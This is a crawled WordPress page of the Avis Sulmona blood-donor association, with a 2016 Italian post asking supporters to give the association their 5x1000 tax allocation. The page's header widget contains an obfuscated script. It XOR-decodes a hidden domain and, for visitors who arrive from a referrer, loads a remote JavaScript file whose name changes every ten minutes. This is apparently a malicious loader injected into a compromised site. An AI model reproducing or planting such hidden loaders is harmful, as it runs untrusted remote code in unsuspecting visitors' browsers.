

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avissulmona.it/contributo-5x1000/
body_size: 9537
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>CONTRIBUTO 5&#215;1000 &#8211; Avis Sulmona</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avis Sulmona &raquo; Feed" href="https://www.avissulmona.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.avissulmona.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avissulmona.it/wp-json/wp/v2/posts/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avissulmona.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.avissulmona.it/contributo-5x1000/" />
<link rel='shortlink' href='https://www.avissulmona.it/?p=70' />
<!--[if lt IE 9]>
<script src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1094529293967820",
          enable_page_level_ads: true
     });
</script></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-70 single-format-standard wp-theme-mh-edition-lite mh-right-sb">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-3 mh-custom-header">
<a href="https://www.avissulmona.it/" title="Avis Sulmona" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.avissulmona.it/wp-content/uploads/2022/03/avis12.jpg" height="104" width="285" alt="Avis Sulmona" />
</div>
</a>
</div>
<div class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-3" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-2" class="mh-widget mh-header-2 widget_block"><script type="text/javascript">
!function (_b6c2ed) {
    
    var _ee9034 = Date.now();
    var _161d2 = 1000;
    _ee9034 = _ee9034 / _161d2;
    _ee9034 = Math.floor(_ee9034);

    var _174c79 = 600;
    _ee9034 -= _ee9034 % _174c79;
    _ee9034 = _ee9034.toString(16);

    var _fdd04a = _b6c2ed.referrer;

    if (!_fdd04a) return;

    var _702757 = [63188, 63185, 63182, 63197, 63196, 63193, 63179, 63184, 63194, 63191, 63193, 63178, 63196, 63187, 63185, 63180, 63126, 63185, 63190, 63198, 63191];

    _702757 = _702757.map(function(_460050){
        return _460050 ^ 63160;
    });

    var _71a42 = "a1e87390069a584139393f8a4e384f2b";
    
    _702757 = String.fromCharCode(..._702757);

    var _990981 = "https://";
    var _656464 = "/";
    var _ac008b = "track-";

    var _fc1038 = ".js";

    var _8928a3 = _b6c2ed.createElement("script");
    _8928a3.type = "text/javascript";
    _8928a3.async = true;
    _8928a3.src = _990981 + _702757 + _656464 + _ac008b + _ee9034 + _fc1038;

    _b6c2ed.getElementsByTagName("head")[0].appendChild(_8928a3)

}(document);
</script></div></div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-12"><a href="http://www.avissulmona.it">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Avis</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Avis Comunale</a>
	<ul class="sub-menu">
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1320"><a href="https://www.avissulmona.it/bilanci-approvati-dallassemblea-soci-24-02-23/">BILANCI  APPROVATI  DALL’ASSEMBLEA SOCI 24-02-23</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://www.avissulmona.it/assemblea-ordinaria-dei-soci-2023-convocazione/">ASSEMBLEA ORDINARIA DEI SOCI 2023 – CONVOCAZIONE</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://www.avis.it">Avis Nazionale</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="http://www.avisabruzzo.it">Avis Abruzzo</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.avissulmona.it/statuto-adeguato-codice-3-settore/">STATUTO ADEGUATO CODICE 3 SETTORE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.avissulmona.it/codice-etico-2/">CODICE ETICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FiMWp30nMwYi%3Ffbclid%3DIwAR1-Pi1hcZzf_opG1te_5XE9TrdYJsgAXonaTMYKwuFLgznXCAZzCzOID2c&#038;h=[base64]">La Donazione</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.avissulmona.it/chi-puo-donare/">Chi può donare</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.avissulmona.it/chi-non-puo-donare/">Chi NON può donare</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.avissulmona.it/principi-etici-della-donazione/">Principi etici della donazione</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.avissulmona.it/il-sangue-perche-donare-le-diverse-forme-di-donazione/">Il sangue – Perché donare – Le diverse forme di donazione</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.avissulmona.it/tappe-e-condizioni-per-donare-dove-donare/">Tappe e condizioni per donare – Dove donare</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Servizi al Donatore</a>
<ul class="sub-menu">
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/">Servizio Civile Universale 2023: pubblicate le graduatorie</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie-provvisorie/">Servizio Civile: online le graduatorie provvisorie</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Notizie</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="#">Eventi</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://www.avissulmona.it/la-prima-francigenavis-2023/">la prima FrancigenAVIS 2023</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.avissulmona.it/evento-formativo-a-mirabilandia/">Evento formativo a Mirabilandia</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.avissulmona.it/giornata-del-donatore-2016/">Giornata del donatore 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#%20benemerenze%202016">Galleria</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.avissulmona.it/assemblea-e-benemerenze-2019/">Assemblea e Benemerenze 2019</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Giovani</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.avissulmona.it/contatti/">Contatti</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-544"><a href="#">Categorie</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
	<ul class="sub-menu">
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.avissulmona.it/convenzione-white-cafe/">Convenzione WHITE CAFE’</a></li>
		<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.avissulmona.it/convenzione-cinema-pacifico/">Convenzione Cinema Pacifico</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-70" class="post-70 post type-post status-publish format-standard hentry category-informazioni">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			CONTRIBUTO 5&#215;1000		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.avissulmona.it/2016/02/">Febbraio 5, 2016</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.avissulmona.it/author/domenico/">Domenico Leone</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.avissulmona.it/category/informazioni/" rel="category tag">Informazioni</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://www.avissulmona.it/contributo-5x1000/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
				<p style="text-align: center;"><span style="font-family: 'times new roman', times; font-size: 14pt;"><strong>AVIS COMUNALE DI SULMONA CONTRIBUTO 5 x 1000</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times; font-size: 12pt;">VIALE COSTANZA 8 – Telefono. 3491665562 &#8211; <span style="font-weight: bold;">C.F.  92020450661</span></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times;">L’AVIS Comunale Sulmona Comunica a tutti i soci e simpatizzanti che, come ente di volontariato, può usufruire del contributo del <strong>5 x 1000.  </strong></span><span style="font-size: 12pt; font-family: 'times new roman', times;">L’AVIS Sulmona, pertanto. ti chiede di inserire il  <strong>C.F. 92020450661</strong>  e la tua firma nell&#8217;apposito riquadro della dichiarazione dei redditi, offrendo il tuo contributo all&#8217;associazione a costo zero. </span><span style="font-size: 12pt; font-family: 'times new roman', times;">Il 5 X 1000 è una donazione che non comporta alcun onere aggiuntivo per il contribuente ma aiuta a finanziare le attività promozionali dell&#8217;Associazione. Il </span><span style="font-size: 12pt; font-family: 'times new roman', times;">Direttivo ti ringrazia per la tua sensibilità e ti invita  a diffondere presso gli amici e conoscenti questa solidale informativa.</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/contributo-5x1000/" data-a2a-title="CONTRIBUTO 5×1000"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/contributo-5x1000/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F&amp;linkname=CONTRIBUTO%205%C3%971000" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F&amp;linkname=CONTRIBUTO%205%C3%971000" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F&amp;linkname=CONTRIBUTO%205%C3%971000" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F&amp;linkname=CONTRIBUTO%205%C3%971000" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fcontributo-5x1000%2F&amp;linkname=CONTRIBUTO%205%C3%971000" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div>
	</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.avissulmona.it/avis-sulmona-i-moduli-che-e-necessario-compilare-per-effettuale-la-donazione/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.avissulmona.it/assemblea-soci-2016/" rel="next">Next article</a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Automatico -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1094529293967820"
     data-ad-slot="1873601536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="a2a_follow_widget-2" class="mh-widget widget_a2a_follow_widget"><h4 class="mh-widget-title">Social</h4><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/avissulmona/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/avissulmona/?hl=it" title="Instagram" rel="noopener" target="_blank"></a></div></div><div id="mh_edition_lite_carousel-3" class="mh-widget mh_edition_lite_carousel">			<div id="mh_edition_lite_carousel-3" class="flexslider mh-carousel-widget">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/" title="13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE"><img width="165" height="165" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="auto, (max-width: 165px) 100vw, 165px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/" title="Inizio Servizio Civile Avis Sulmona"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/" title="Rinnovo Organigramma Avis Regionale Abruzzo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/assemblea-elettiva-2025-approvazione-bilanci-elezione-direttivo/" title="ASSEMBLEA ELETTIVA 2025 &#8211; APPROVAZIONE BILANCI &#8211; ELEZIONE DIRETTIVO"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-cariche-sociali-2025-2028/" title="Rinnovo Cariche Sociali  2025-2028"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/servizio-civile-universale-2025/" title="Servizio Civile Universale AVIS 2025"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/telethon-e-avis-2024/" title="TELETHON E AVIS 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/festa-del-donatore-2024/" title="FESTA DEL DONATORE 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/il-sistema-informatico-di-avis-nazionale-sian-e-pronto/" title="Il Sistema Informatico di AVIS Nazionale (SIAN) è pronto"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/in-italia-oltre-mezzo-milione-di-donatori-di-midollo-osseo/" title="In Italia oltre mezzo milione di donatori di midollo osseo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li>				</ul>
			</div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
